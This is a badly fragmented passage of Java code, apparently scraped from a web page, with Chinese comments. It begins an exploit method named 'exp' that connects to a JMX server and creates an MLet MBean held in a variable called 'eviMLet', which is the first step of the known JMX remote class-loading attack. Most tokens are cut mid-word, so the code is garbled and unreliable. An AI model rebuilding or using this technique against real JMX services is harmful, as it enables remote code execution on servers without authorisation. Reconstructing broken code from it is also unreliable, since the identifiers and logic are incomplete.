
}
static
void
exp
(
String
 serverName
,
try
{
// step1. 连接到 JMX ser
JMXServiceURL
 u 
=
new
JMXSe
System
.
out
.
println
(
"URL: "
JMXConnector
 c 
=
JMXConnect
System
.
out
.
println
(
"Connect
MBeanServerConnection
 m 
=
 c
// step2. 加载 MLet 类
ObjectInstance
 eviMLet 
=
nu
try
{
                eviMLet 
=
 m
.
createMBean
}
catch
(
javax
.
management
.
I
                eviMLet 
=
 m
.
getObjectIn
}